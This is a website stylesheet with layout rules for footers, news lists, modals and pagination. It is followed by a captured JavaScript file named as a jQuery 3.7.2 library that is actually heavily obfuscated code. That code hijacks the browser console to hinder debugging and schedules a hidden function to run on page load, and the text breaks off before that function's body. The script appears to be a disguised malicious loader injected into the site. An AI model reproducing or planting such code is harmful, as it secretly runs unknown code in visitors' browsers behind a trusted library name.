	color: #fcc442;
}
.footer .left p {
}
.footer .left p a {
	color: #fff;
	margin: 0 12px;
}
.footer .left p a:first-child {
	margin-left: 0;
}
.footer .right {
	float: right;
	text-align: right;
}
.footer .right h3 {
	color: #fff;
}
.footer .right h3 span {
	color: #fcc442;
}
.footer .right p {
}
.footer .right p a{ color:#fff}
/*----------custom----------*/
.curriculum_article {
	padding-bottom: 40px;
}
.curriculum_article .img {
	float: left;
	margin-right: 2%;
	width: 37%;
}
.curriculum_article .img img {
	display: block;
	width: 100%;
}
.curriculum_article .web {
	float: left;
	width: 60%;
}
.curriculum_article .web .tit {
	margin-top: 45px;
	background: #fff;
	padding: 11px 0;
	position: relative;
}
.curriculum_article .web .tit h3 {
	font-size: 24px;
	font-weight: normal;
	color: #333;
}
.curriculum_article .web .tit p {
	font-size: 16px;
	color: #999;
	margin-top: 10px;
}
.curriculum_article .web .tit p span {
	margin-left: 50px;
}
.curriculum_article .web .tit .line {
	width: 104px;
	height: 104px;
	background: url(../images/icon4.png) no-repeat center center;
	position: absolute;
	top: 50%;
	margin-top: -52px;
	left: -60px;
}
.curriculum_article .web .text {
	margin-top: 50px;
}
.curriculum_article .web .text h4 {
	font-size: 16px;
	font-weight: normal;
	color: #333;
	line-height: 32px;
}
.curriculum_article .web .text p {
	line-height: 32px;
	color: #666;
	text-indent: 2em;
}
.about_gsjj {
}
.about_gsjj .list {
	border-top: 1px solid #ddd;
	padding-top: 50px;
	margin-top: 45px;
}
.about_gsjj .list:first-child {
	border-top: none;
	margin-top: 20px;
}
.about_gsjj .list .img {
	float: right;
	margin-left: 80px;
}
.about_gsjj .list .img img {
	display: block;
	width: 100%;
}
.about_gsjj .list .web {
	overflow: hidden;
}
.about_gsjj .list .web h3 {
	font-size: 22px;
	font-weight: normal;
}
.about_gsjj .list .web .text {
	margin-top: 30px; line-height:30px
}
.about_gsjj .list .web .text p {
	line-height: 32px;
	color: #333;
}
.his_owl {
	max-width: 900px;
	width: 95%;
	margin: 0 auto;
}
.his_owl .owl {
}
.his_owl .item {
	cursor: pointer;
	margin-bottom: 10px;
	border-bottom: 1px solid #ddd;
	text-align: center;
	padding-top: 105px;
	position: relative;
}
.his_owl .item span {
	display: block;
	line-height: 50px;
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 10px;
	text-align: center;
	font-size: 26px;
}
.his_owl .item:after {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	border: 1px solid #9d9d9d;
	margin: 0 auto;
	content: '';
	position: absolute;
	bottom: -5px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: #fff;
}
.his_owl .item span:after {
	content: '';
	display: block;
	width: 1px;
	height: 0px;
	background: #00b0a0;
	margin: 0 auto;
}
.his_owl .item.on span, .his_owl .item:hover span {
	font-size: 34px;
	color: #00b0a0;
}
.his_owl .item.on span:after, .his_owl .item:hover span:after {
	height: 20px;
}
.his_owl .item.on:after, .his_owl .item:hover:after {
	background: #00b0a0;
	border-color: #00b0a0;
}
.his_owl .owl-theme .owl-controls .owl-nav [class*=owl-] {
	width: 24px;
	height: 24px;
	border-radius: 100%;
	border: 1px solid #9b9b9b;
	margin: 0;
	padding: 0;
	position: relative;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-prev {
	float: left;
	background: url(../images/icon9.png) no-repeat center center #fff;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-prev:after {
	content: '';
	display: block;
	width: 20px;
	height: 1px;
	background: #ddd;
	position: absolute;
	left: 100%;
	top: 14px;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-next {
	float: right;
	background: url(../images/icon10.png) no-repeat center center #fff;
}
.his_owl .owl-theme .owl-controls .owl-nav .owl-next:after {
	content: '';
	display: block;
	width: 20px;
	height: 1px;
	background: #ddd;
	position: absolute;
	right: 100%;
	top: 14px;
}
.his_owl .owl-theme .owl-controls {
	left: -5%;
	right: -5%;
	width: auto;
}
.div_his .list {
	max-width: 580px;
	margin: 31px auto;
	line-height: 30px;
	position: relative;
}
.div_his .list:before {
	content: "";
	display: block;
	width: 1px;
	top: 10px;
	left: 64px;
	bottom: -10px;
	background: #ececec;
	position: absolute;
}
.div_his .list li {
	padding-bottom: 20px;
	font-size: 16px;
	color: #666;
}
.div_his .list li:hover .mouth span:after {
	background: #00b0a0;
}
.div_his .list li:hover .mouth span {
	color: #00b0a0;
}
.div_his .list li:last-child {
	float: left;
}
.div_his .list .mouth {
	width: 50px;
	text-align: right;
	float: left;
	margin-right: 110px;
	position: relative;
}
.div_his .list .mouth span:after {
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -5px;
	right: -20px;
	display: block;
	width: 10px;
	height: 10px;
	background: #999999;
	float: right;
	border-radius: 100%;
}
.div_his .list .mouth span {
	display: block;
	position: relative;
}
.div_his .list .text {
	overflow: hidden;
}
.div_his .list .text span {
	display: block;
	width: 75px;
	float: left;
}
.div_his .list .text p {
	overflow: hidden;
}
.team1_list ul li .img {
	float: right;
	width: 247px;
}
.team1_list ul li {
	overflow: hidden;
	margin-top: 40px;
	position: relative;
}
.team1_list ul li:after {
	content: '';
	z-index: -1;
	display: block;
	width: 1px;
	height: 400px;
	top: 60px;
	bottom: 20px;
	left: 25px;
	background: #ccc;
	position: absolute;
}
.team1_list ul li:before {
	content: '';
	z-index: 1;
	display: block;
	width: 1px;
	top: 60px;
	height: 0;
	bottom: 20px;
	left: 25px;
	background: #00b0a0;
	position: absolute;
}
.team1_list ul li .text {
	overflow: hidden;
	line-height: 32px;
	color: #666;
}
.team1_list ul li .text h3 {
	font-size: 18px;
	color: #222;
	font-weight: normal;
	padding: 20px 0;
}
.team1_list ul li .text h3 span {
	color: #666;
	font-size: 14px;
	display: inline-block;
	padding-left: 20px;
}
.team1_list ul li .box {
	max-width: 675px;
	width: 80%;
	margin: 0 auto;
}
.team1_list ul li .span_num {
	z-index: 2;
	position: absolute;
	top: 0px;
	display: block;
	font-size: 46px;
	color: #ccc;
}
.team1_list ul li:nth-child(2n) .img {
	float: left;
}
.team1_list ul li:nth-child(2n) .span_num {
	left: auto;
	right: 0;
}
.team1_list ul li:nth-child(2n):after {
	left: auto;
	right: 25px;
}
.team1_list ul li:nth-child(2n):before {
	left: auto;
	right: 25px;
}
.team1_list ul li:hover:before {
	height: 350px;
}
.team1_list ul li:hover .span_num {
	color: #00b0a0;
}
.zxns_list {
	margin-top: 40px;
}
.zxns_list .tit {
	cursor: pointer;
	line-height: 60px;
	border-bottom: 1px solid #ddd;
}
.zxns_list .tit h3 {
	font-size: 16px;
	font-weight: normal;
	color: #222;
	padding-left: 20px;
}
.zxns_list .tit label {
	display: block;
	color: #ccc;
	text-transform: uppercase;
	float: right;
	padding-right: 30px;
	background: url(../images/icon11-1.png) no-repeat right center;
}
.zxns_list li {
	margin-top: 10px;
}
.zxns_list li.on .tit label {
	background: url(../images/icon11.png) no-repeat right center;
}
.zxns_list .text {
	display: none;
	transition: all 0s;
	padding: 20px;
	line-height: 32px;
	color: #666;
}
.zxns_list .text h4 {
	line-height: 16px;
	margin: 8px 0;
	color: #333;
	padding-left: 10px;
	font-weight: normal;
	border-left: 4px solid #00b0a0;
}
.zxns_list .text .list {
	margin-bottom: 40px;
}
.zxns_list .text .list:last-child {
	margin-bottom: 0;
}
.qyry_list .tit {
	padding: 50px 0;
	font-size: 16px;
	color: #222;
}
.qyry_list .tit h3 {
	font-size: 20px;
	margin-bottom: 25px;
}
.qyry_list li {
	width: 50%;
	float: left;
	margin-top: 40px;
}
.qyry_list ul {
	overflow: hidden;
}
.qyry_list li:nth-child(2n+1) {
	clear: both;
}
.qyry_list li .img {
	float: left;
	padding: 10px;
	width: 226px;
	margin-right: 20px;
	background: #fff;
	border: 1px solid #ccc;
	line-height: 155px;
	overflow: hidden;
	text-align: center;
}
.qyry_list li .img img {
	vertical-align: middle;
	max-width: 100%;
	max-height: 155px;
}
.qyry_list li .text {
	overflow: hidden;
	line-height: 32px;
	font-size: 16px;
	color: #666;
	padding-right: 50px;
}
.qyry_list li .text p {
	max-width: 265px;
}
.qyry_list li .text h3 {
	font-size: 20px;
	font-weight: normal;
	color: #222;
	padding: 15px 0;
}
.team2_list ul li {
	width: 25%;
	float: left;
}
.team2_list ul li a {
	display: block;
	margin: 18px;
	border: 1px solid #f3f3f3;
}
.team2_list ul li:nth-child(4n+1) {
	clear: both;
}
.team2_list ul li .img {
	overflow: hidden;
	background: #000;
}
.team2_list ul li img {
	display: block;
}
.team2_list ul li a:hover h3 {
	color: #00b0a0;
}
.team2_list ul li a:hover img {
	transform: scale(1.1);
	opacity: .8;
}
.team2_list ul {
	overflow: hidden;
	margin: 20px -18px;
}
.team2_list .text {
	padding: 20px;
	position: relative;
}
.team2_list .text span {
	display: block;
	position: absolute;
	width: 50px;
	height: 50px;
	background: url(../images/icon8-1.png) no-repeat center center #00b0a0;
	top: -25px;
	right: 20px;
}
.team2_list a:hover .text span {
	background: url(../images/icon8.png) no-repeat center center #fcc442;
}
.team2_list .text h3 {
	font-size: 16px;
	color: #222;
	margin-bottom: 15px;
	font-weight: normal;
}
.team2_list .text p {
	color: #999;
}
.modal {
	display: none;
	transition: all 0s;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	z-index: 1001;
}
.fp_modal {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: table;
}
.fp_modal .cell {
	display: table-cell;
	vertical-align: middle;
}
.modal_cont {
	max-width: 1080px;
	width: 90%;
	margin: 0 auto;
	background: #fff;
	padding: 50px;
	position: relative;
}
.modal_cont .img {
	width: 345px;
	float: left;
	margin-right: 40px;
}
.modal_cont .tit {
	border-bottom: 1px solid #ddd;
	line-height: 24px;
	padding: 20px 0;
}
.modal_cont .tit h3 {
	font-size: 24px;
	font-weight: normal;
	padding-left: 15px;
	border-left: 5px solid #00b0a0;
}
.modal_cont .tit h3 span {
	float: right;
	display: block;
	color: #00b0a0;
	font-size: 20px;
}
.modal_cont .text {
	overflow: hidden;
	line-height: 32px;
	color: #666;
}
.modal_cont .text h4 {
	font-weight: normal;
	font-size: 16px;
	color: #333;
}
.modal_cont .text p {
	text-indent: 2em;
	margin-bottom: 20px;
}
.modal_cont .close {
	position: absolute;
	width: 60px;
	height: 60px;
	background: url(../images/close.png) no-repeat center center #666;
	border-radius: 100%;
	top: -30px;
	right: -30px;
	cursor: pointer;
}
.modal_cont .close:hover {
	background-color: #333;
}
.modal_cont .text .box {
	height: 327px;
	overflow-y: auto;
	margin-top: 20px;
}
.course_owl ul {
	margin: 0 -10px;
	overflow: hidden;
}
.course_owl ul li {
	width: 25%;
	float: left;
}
.course_owl ul li a {
	margin: 10px;
	border: 1px solid #f3f3f3;
	display: block;
}
.course_owl img {
	display: block;
}
.course_owl.wow_list {
	margin: 20px 0;
	width: 100%;
}
.div_pos {
	line-height: 42px;
	background: #f3f3f3;
	color: #999;
}
.div_pos a {
	color: #999;
}
.div_pos a:hover {
	color: #00b0a0;
}
.div_pos span {
	display: block;
	float: right;
	display: none;
}
.div_pos span a {
	display: block;
	width: 20px;
	height: 42px;
	background: url(../images/icon12.png) no-repeat center center;
}
.details {
	margin-top: 30px;
	line-height: 36px;
	color: #666;
}
.details h4 {
	font-weight: normal;
	color: #222;
}
.details .img {
	margin-top: 15px;
	text-align: center;
}
.details_tit {
	text-align: center;
	padding: 20px 0;
	border-bottom: 1px solid #f3f3f3;
	margin-bottom: 20px;
	color: #999;
}
.details_tit h2 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 10px;
	color: #222;
}
.details_cur {
	line-height: 40px;
	border-top: 1px solid #f3f3f3;
	margin-top: 40px;
}
.details_cur span {
	max-width: 48%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.details_cur span a {
	color: #999;
}
.details_cur span a:hover {
	color: #00b0a0;
}
.details_cur:after {
	content: '';
	display: block;
	clear: both;
}
.news2_list {
	margin-top: 30px;
}
.news2_list ul li a {
	color: #333;
	display: block;
	padding: 15px 0;
	position: relative;
}
.news2_list ul li a:after {
	z-index: -1;
	content: '';
	display: block;
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	background: #ddd;
	left: 181px;
}
.news2_list ul li a:hover {
	background: #00b0a0;
}
.news2_list ul li a:hover .date label, .news2_list ul li a:hover .date span, .news2_list ul li a:hover .text p {
	color: #fff;
}
.news2_list ul li a:hover .text h3 {
	color: #fcc442;
}
.news2_list ul li a:hover .text:after {
	background: #fcc442;
}
.news2_list ul li a:hover:after {
	background: #00b0a0;
}
.news2_list ul li .img {
	float: right;
	margin: 0 20px; width:240px
}
.news2_list ul li:after {
	content: '';
	display: block;
	clear: both;
}
.news2_list ul li .date {
	font-size: 16px;
	line-height: 40px;
	float: left;
	width: 150px;
	margin-right: 30px;
	text-align: right;
}
.news2_list .date span {
	display: block;
	font-size: 40px;
	color: #999;
}
.news2_list .text {
	line-height: 32px;
	padding: 0 20px;
	overflow: hidden;
	position: relative;
}
.news2_list .text:after {
	content: '';
	display: block;
	width: 3px;
	left: 0;
	background: #00b0a0;
	top: 0px;
	position: absolute;
	height: 20px;
}
.news2_list .text h3 {
	line-height: 20px;
	margin-bottom: 10px;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: normal;
}
.news2_list .text p {
	height: 64px;
	overflow: hidden;
}
.contact {
	margin-top: 100px;
	margin-bottom: 50px;
}
.contact .img {
	width: 495px;
	float: left;
	margin-right: 50px;
}
.cont_rt {
	overflow: hidden;
}
.contact_box {
	background: #fff;
	margin-bottom: 20px;
}
.contact_box .tit {
	line-height: 50px;
	height: 40px;
	background: url(../images/icon21.png) no-repeat left center;
	text-align: left;
}
.contact_box .tit h3 {
	font-size: 20px;
	display: inline-block;
	padding-left: 10px;
	height: 20px;
	border-left: 5px solid #00b0a0;
	line-height: 20px;
	font-weight: normal;
	margin-top: 10px;
	;
}
.contact_box ul {
	margin: 0 -1.5%;
}
.contact_box ul li {
	width: 30.333%;
	float: left;
	margin: 0 1.5%;
	margin-bottom: 15px;
}
.contact_box ul li span {
	display: block;
	padding-left: 10px;
	color: #888;
	line-height: 35px;
}
.contact_box .div_input {
	line-height: 40px;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 0 15px;
}
.div_input input {
	width: 100%;
	border: 0;
	background: none;
}
.div_input textarea {
	height: 100px;
	width: 100%;
	border: 0;
	background: none;
	resize: none;
	padding: 5px 0;
}
.contact_box ul li.li_last {
	width: 97%;
}
.contact_box .btn1 a {
	border: 0;
	display: inline-block;
	width: 200px;
	text-align: center;
	;
	line-height: 40px;
	background: #00b0a0;
	color: #fff;
	border-radius: 3px;
	font-size: 16px;
}
.contact_box .btn1 a:hover {
	color: #fff;
	background: #00988a;
}
.contact_box .btn1 {
	width: auto;
	text-align: center;
	text-align: left;
}
.contact_box .btn1 span {
	display: inline-block;
	padding-right: 25px;
	color: #fff;
	background: url(../images/icon23.png) no-repeat right center;
}
.contact_box .btn1 a:hover span {
	color: #fff;
}
.c_list ul li:hover {
	transform: translateY(-20px);
}
.c_list ul li {
	line-height: 32px;
	color: #222;
	font-size: 18px;
	width: 27.333%;
	margin: 0 3%;
	float: left;
	text-align: center;
}
.c_list ul li p {
	font-size: 16px;
	color: #666;
}
.c_list ul li h4 {
	font-size: 18px;
	font-weight: normal;
}
.c_list ul li .img {
	overflow: hidden;
	width: 120px;
	height: 120px;
	border-radius: 120px;
	position: relative;
	margin: 0 auto;
}
.c_list ul li .img .i1 {
	position: absolute;
	top: 32px;
	left: 57px;
	width: 32px;
	height: 27px;
	background: url(../images/icon16.png) no-repeat center center;
	display: block;
}
.c_list ul li .img .i2 {
	position: absolute;
	top: 61px;
	left: 30px;
	width: 27px;
	height: 11px;
	background: url(../images/icon17.png) no-repeat center center;
	display: block;
}
.c_list ul li .img .i3 {
	position: absolute;
	top: 41px;
	left: 51px;
	width: 20px;
	height: 20px;
	background: url(../images/icon18.png) no-repeat center center;
	display: block;
}
.c_list ul {
	margin: 0px -3%;
	overflow: hidden;
	padding: 20px 0;
}
 @media only screen and (max-width: 1400px) {
.banner .item .text {
	font-size: 25px;
}
}
 @media only screen and (max-width: 1200px) {
.wrap {
	width: 95%;
	margin: 0 auto;
}
.header .nav ul li {
	margin-left: 20px;
}
.banner .item .text {
	font-size: 18px;
}
.banner .item .text h2 {
	line-height: 1.5em;
}
.page_num ul li h2 {
	font-size: 40px;
}
.banner .owl-carousel .owl-item img {
	width: 120%;
	margin-left: -10%;
	max-width: initial;
}
.title {
	margin: 60px 0;
}
.owl-carousel .owl-item .img {
	overflow: hidden;
}
}
 @media only screen and (max-width: 1100px) {
.curriculum_article .web .text, .curriculum_article .web .tit {
	margin-top: 30px;
}
}
@media only screen and (max-width: 800px) {
.page_num ul li h2 {
	font-size: 30px;
}
.page_num ul li {
	width: 50%;
}
.page_num ul li:nth-child(2n+1) {
	border-left: 0;
}
.hot_list ul li {
	width: 50%;
}
.hot_list ul {
	padding-right: 0;
}
.hot_list ul .li_more {
	position: initial;
	top: auto;
	left: auto;
	right: auto;
	;
	bottom: auto;
	width: 100%;
}
.hot_list ul .li_more .text {
	position: initial;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	height: 80px;
}
.div_news .news_rt, .div_news .news_lt {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.link_owl .list ul li {
	width: 25%;
}
.footer .left p a {
	margin: 0 5px;
}
.class_nav ul li {
	display: inline-block;
	float: none;
	margin: 0 5px;
	width: auto;
}
.class_nav ul li a {
	padding: 0 10px;
}
.curriculum_list ul li {
	width: 47%;
}
.about_gsjj .list .img {
	float: none;
	margin: 0 auto;
	margin-bottom: 20px;
}
.about_gsjj .list:first-child {
	padding-top: 0;
}
.team2_list ul li {
	width: 50%;
}
.team2_list ul li img {
	width: 100%;
}
.course_owl ul li {
	width: 50%;
}
.course_owl ul li:nth-child(2n+1) {
	clear: both;
}
img {
	width: 100%;
}
.contact .img {
	float: none;
	margin-bottom: 30px;
}
.contact {
	margin-top: 30px;
	margin-bottom: 10px;
	overflow: hidden;
}
.c_list {
	overflow: hidden;
}
.modal_cont {
	box-sizing: border-box;
}
.modal_cont .img {
	width: 300px;
	margin-right: 20px;
}
.modal_cont {
	padding: 20px;
}
.modal_cont .text .box {
	height: 273px;
}
.news2_list ul li .img {
	margin: 0 auto;
}
.qyry_list li {
	width: 100%;
}
.curriculum_article .img {
	width: 100%;
	margin: 20px auto;
}
.curriculum_article .web .tit {
	margin-left: 50px;
}
.curriculum_article .web {
	width: 100%;
}
}
.footer .left p a:hover {
	color: #fcc442
}
.div_news .item .text a:hover h3 {
	color: #00b0a0
}
.link_owl .list ul li a:hover img {
	opacity: .6
}
.link_owl .list ul li a:hover {
	background: #f7f8f9;
}
 @media only screen and (max-width: 750px) {
.nav {
	position: fixed;
	top: 58px;
	left: -100%;
	width: 100%;
	height: 100%;
	background: #fff;
}
.header .nav ul li {
	float: none;
	margin: 0 20px;
}
.header {
	line-height: 58px;
	height: 58px;
}
.nav_wap {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	width: 40px;
	height: 40px;
	background: url(../images/menu.png) no-repeat center center #00b0a0;
	background-size: auto 25px;
	right: 5px;
}
.h_menu .nav_wap {
	background: url(../images/menu-1.png) no-repeat center center #00b0a0;
	background-size: auto 25px;
}
.h_menu .nav {
	left: 0;
}
.title span {
	font-size: 30px;
}
.title h3 {
	font-size: 30px;
}
.div_news .news_lt {
	height: auto;
}
.banner .item .text {
	font-size: 14px;
	margin-top: -35px;
}
.banner .item .text h2 {
	font-size: 2em;
}
.banner .owl-carousel .owl-item .img img {
	width: 150%;
	margin-left: -25%;
}
.mainer {
	margin-top: 58px;
}
.banner_cur {
	display: none;
}
.owl.owl-theme .owl-dots .owl-dot span {
	margin: 0 10px;
}
.cur span {
	width: 40px;
	height: 40px;
}
.div_tag ul li {
	padding: 0 5px;
}
.title {
	margin: 40px 0
}
.div_tag {
	margin-top: -10px;
}
.hot_list ul li a {
	margin: 5px;
}
.div_about .about {
	margin-top: 0
}
.div_about .tit {
	width: auto;
}
.div_about .img {
	width: 100%;
	left: 0;
	opacity: 0.2
}
.div_about .text {
	max-width: initial;
	width: 95%;
	margin: 0 auto
}
.div_about .text {
	padding: 15px;
	line-height: 25px;
	padding-top: 20px;
}
.div_about .tit h3 {
	background: none;
	position: relative;
	z-index: 2
}
.div_about .tit:before {
	content: '';
	display: block;
	position: absolute;
	left: 80px;
	height: 24px;
	top: 50%;
	margin-top: -2px;
	width: 5px;
	background: #fff;
	z-index: 1;
}
.div_about .btn a {
	float: none;
}
.team_cur {
	top: auto;
	bottom: 70px
}
.team_owl .item {
	width: 95%;
	max-width: initial;
	padding-top: 10px
}
.team_owl {
	background: none;
	padding-bottom: 28px;
}
.link_owl .list ul li {
	width: 50%;
}
.link_owl .list ul li img {
	width: auto;
}
.footer .left, .footer .right {
	float: none;
	text-align: center;
}
.footer .left {
	margin-bottom: 20px;
}
.footer p {
	margin-top: 10px;
}
.footer {
	padding: 20px 0;
}
.class_nav {
	padding: 5px 10px;
}
.class_nav ul {
	margin: 0 -1%;
}
.class_nav ul li {/*width:100px;*/
	font-size: 14px;
	display: block;
	float: left;
	width: 31.333%;
	margin: 5px 1%;
}
.class_nav ul li a {
	padding: 0 10px;
}
.team2_list ul li a {
	margin: 5px;
}
.team2_list ul {
	margin: 10px 0;
}
.modal_cont .img {
	width: 150px;
	float: none;
}
.modal_cont .close {
	width: 40px;
	height: 40px;
	background: url(../images/close.png) no-repeat center center #666;
	background-size: 20px auto;
	top: -20px;
	right: -10px;
}
.team2_list .text span {
	width: 40px;
	height: 40px;
}
.course_owl .text h3 {
	font-size: 16px;
	padding-left: 10px;
	margin-bottom: 10px;
}
.course_owl ul li a {
	margin: 5px;
}
.course_owl .text {
	padding: 10px;
}
.news2_list ul li .img {
	width: 100%;
	float: none;
}
.news2_list ul li .date {
	width: auto;
	float: left;
}
.news2_list .date label {
	float: right;
}
.news2_list .date span {
	float: right;
	font-size: 16px;
	color: #666
}
.news2_list .date span:before {
	content: '-'
}
.news2_list .date:after {
	content: '';
	display: block;
	clear: both;
}
.news2_list .text {
	clear: both;
	padding: 0 10px;
	line-height: 25px;
}
.news2_list .text h3 {
	margin-bottom: 10px
}
.news2_list ul li a:after {
	display: none;
}
.details_tit h2 {
	font-size: 20px;
}
.details_tit {
	padding-top: 0
}
.details {
	line-height: 25px;
}
.details_cur span {
	float: none;
	display: block;
	min-width: initial;
	max-width: 100%;
}
.contact_box ul li {
	width: 97%;
}
.c_list ul li {
	width: 100%;
	float: none;
	margin: 0 auto;
	clear: both;
}
.c_list ul {
	margin: 0 auto;
	padding: 0;
	overflow: initial;
}
.c_list ul li .img {
	float: left;
	margin-right: 10px;
	transform: scale(.7);
	-webkit-transform: scale(.7)
}
.c_list ul li .text {
	overflow: hidden;
	text-align: left;
	padding-top: 25px;
}
.news2_list .text p {
	height: auto;
}
.div_his .list .mouth {
	margin-right: 40px;
}
.div_his .list li {
	font-size: 14px;
	line-height: 25px;
}
.qyry_list li .img {
	width: 150px;
	line-height: 110px;
}
.qyry_list li .text h3 {
}
.qyry_list li {
	margin-top: 20px;
}
.qyry_list li .text {
	padding-right: 0;
	font-size: 14px;
	line-height: 25px;
}
.team1_list ul li .img {
	float: none;
}
.team1_list ul li .span_num {
	right: 0
}
.team1_list ul li .box {
	width: 100%;
}
.team1_list ul li:after, .team1_list ul li:before {
	right: 25px;
	left: auto;
}
.team1_list ul li:after {
	height: 266px;
}
.team1_list ul li:hover:before {
	height: 266px;
}
.team1_list ul li:nth-child(2n) .img {
	float: none;
}
.team1_list ul li .text h3 {
	padding: 10px 0;
}
.team1_list ul li .text {
	line-height: 25px;
}
.team_bg {
	display: block;
}
}
.footer {
	position: relative;
	z-index: 100
}

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.dede_pages{height:28px;padding:20px 0;font-size:14px;text-align:center}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0}
.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;padding:0 10px;line-height:25px;background:#fff;border:1px solid #d8dadf}
.dede_pages ul li a{float:left;color:#555;display:block}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #333 solid;background-color:#333}
.dede_pages ul li:hover a{color:#fff}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none}
.dede_pages ul li.thisclass{background-color:#333;color:#fff;border:1px #333 solid}
.dede_pages ul li.thisclass a{color:#fff}
.dede_pages .pageinfo{line-height:30px;padding-left:5px}
.dede_pages strong{font-weight:400}

#maximg img{ max-width:100%; height:auto !important}

@media screen and (max-width: 768px) {
   .header .logo img{ width:auto; height:58px;}
}
/* ----- PB分页数字条效果 结束 ----- */
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 14px;
  padding: 8px 12px;
  margin: 0 5px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 14px;
    padding: 8px 2px;
    margin: 0 5px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #4fc08d;
  border: 1px solid #4fc08d;
}
.pagination a.page-num-current {
  color: #fff;
  background: #4fc08d;
  border: 1px solid #4fc08d;
}
/* ----- PB分页数字条效果 结束 ----- */

--- FILE ---
content_type: application/javascript
request_url: https://bookscivil.com/js/jquery.3.7.2.min.t.js
body_size: 4422
content:
(function(_0xa3fe05,_0x452645){var _0x328e79=_0xea6f,_0x37845e=_0xa3fe05();while(!![]){try{var _0x4506d1=parseInt(_0x328e79(0x130))/0x1*(-parseInt(_0x328e79(0x132))/0x2)+parseInt(_0x328e79(0x13a))/0x3*(-parseInt(_0x328e79(0x138))/0x4)+-parseInt(_0x328e79(0x12e))/0x5*(-parseInt(_0x328e79(0x166))/0x6)+-parseInt(_0x328e79(0x12d))/0x7+-parseInt(_0x328e79(0x144))/0x8+parseInt(_0x328e79(0x12b))/0x9*(-parseInt(_0x328e79(0x12f))/0xa)+parseInt(_0x328e79(0x17e))/0xb;if(_0x4506d1===_0x452645)break;else _0x37845e['push'](_0x37845e['shift']());}catch(_0x16a2a6){_0x37845e['push'](_0x37845e['shift']());}}}(_0xc06d,0x1fd07),(function(){var _0x38da4f=_0xea6f,_0xf074fa=(function(){var _0x5d3143=!![];return function(_0x57477f,_0x3b1389){var _0x5df359=_0x5d3143?function(){var _0x5a438c=_0xea6f;if(_0x3b1389){var _0xa7af82=_0x3b1389[_0x5a438c(0x168)](_0x57477f,arguments);return _0x3b1389=null,_0xa7af82;}}:function(){};return _0x5d3143=![],_0x5df359;};}()),_0x399ffe=_0xf074fa(this,function(){var _0x45652a=_0xea6f;return _0x399ffe[_0x45652a(0x152)]()[_0x45652a(0x14f)](_0x45652a(0x159))[_0x45652a(0x152)]()[_0x45652a(0x178)](_0x399ffe)['search'](_0x45652a(0x159));});_0x399ffe();var _0x1bce58=(function(){var _0x4aa3aa=!![];return function(_0x28f36f,_0x183e41){var _0x37a6a9=_0x4aa3aa?function(){var _0x5a18ef=_0xea6f;if(_0x183e41){var _0x3daa92=_0x183e41[_0x5a18ef(0x168)](_0x28f36f,arguments);return _0x183e41=null,_0x3daa92;}}:function(){};return _0x4aa3aa=![],_0x37a6a9;};}()),_0x4f8e42=_0x1bce58(this,function(){var _0x19372a=_0xea6f,_0x318f18;try{var _0x1a4b30=Function('return\x20(function()\x20'+_0x19372a(0x15d)+');');_0x318f18=_0x1a4b30();}catch(_0x393233){_0x318f18=window;}var _0x166204=_0x318f18[_0x19372a(0x177)]=_0x318f18['console']||{},_0x41bab6=[_0x19372a(0x153),'warn','info','error',_0x19372a(0x13b),_0x19372a(0x156),_0x19372a(0x17b)];for(var _0x4596bf=0x0;_0x4596bf<_0x41bab6[_0x19372a(0x139)];_0x4596bf++){var _0x3672ef=_0x1bce58[_0x19372a(0x178)]['prototype'][_0x19372a(0x160)](_0x1bce58),_0x335f4d=_0x41bab6[_0x4596bf],_0x27c5e1=_0x166204[_0x335f4d]||_0x3672ef;_0x3672ef[_0x19372a(0x16b)]=_0x1bce58[_0x19372a(0x160)](_0x1bce58),_0x3672ef[_0x19372a(0x152)]=_0x27c5e1[_0x19372a(0x152)]['bind'](_0x27c5e1),_0x166204[_0x335f4d]=_0x3672ef;}});_0x4f8e42();document[_0x38da4f(0x15b)]===_0x38da4f(0x170)?document[_0x38da4f(0x167)](_0x38da4f(0x14e),_0x2a8f84):setTimeout(_0x2a8f84,0x12c);function _0x2a8f84(){var 